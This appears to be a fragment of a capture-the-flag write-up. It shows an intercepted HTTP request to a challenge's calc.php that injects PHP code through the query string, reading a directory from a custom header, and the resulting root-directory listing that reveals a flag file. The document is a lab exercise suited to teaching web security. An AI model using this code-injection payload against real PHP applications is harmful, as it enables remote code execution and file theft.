 Raw Params Headers Hex
GET /calc.php?%20num=var_dump(scandir(end(getallheaders()))) HTTP/1.1
Host: node3.buuoj.cn:29666
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 4
a: /
Raw Headers Hex
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"